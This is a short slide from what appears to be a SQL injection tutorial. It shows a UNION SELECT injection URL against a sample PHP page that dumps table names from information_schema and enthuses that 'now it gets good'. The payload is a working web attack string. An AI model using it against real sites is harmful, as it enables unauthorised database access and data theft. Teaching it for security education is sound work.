

# And now it gets good
The tables in the database contain all the information we want to access
http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,group_concat(table_name),4 FROM information_schema.tables WHERE table_schema=database()—
This displays the names of the tables